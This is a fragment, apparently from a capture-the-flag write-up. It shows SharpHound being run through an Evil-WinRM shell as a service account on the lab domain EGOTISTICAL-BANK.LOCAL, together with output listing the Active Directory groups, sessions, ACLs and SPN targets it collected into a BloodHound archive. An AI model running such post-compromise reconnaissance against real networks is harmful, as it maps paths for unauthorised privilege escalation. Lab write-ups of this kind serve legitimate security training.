 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> .\SharpHound.exe
----------------------------------------------
Initializing SharpHound at 1:38 AM on 1/5/2022
----------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain EGOTISTICAL-BANK.LOCAL using path CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Status: 60 objects finished (+60 ì)/s -- Using 27 MB RAM
Enumeration finished in 00:00:00.3978414
Compressing data to .\20220105013829_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 1:38 AM on 1/5/2022! Happy Graphing!